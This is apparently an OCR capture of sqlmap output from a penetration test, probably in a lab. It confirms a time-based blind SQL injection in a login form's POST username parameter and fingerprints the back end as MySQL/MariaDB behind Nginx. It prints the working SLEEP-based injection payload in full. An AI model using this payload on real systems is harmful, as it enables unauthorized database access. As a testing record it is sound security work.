 Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1938 FROM (SELECT(SLEEP(5)))ZGyf) AND 'Sszk'='Sszk&password=123
---
[08:37:02] [INFO] the back-end DBMS is MySQL
[08:37:02] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:37:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.0.136'
[*] ending @ 08:37:07 /2022-03-06/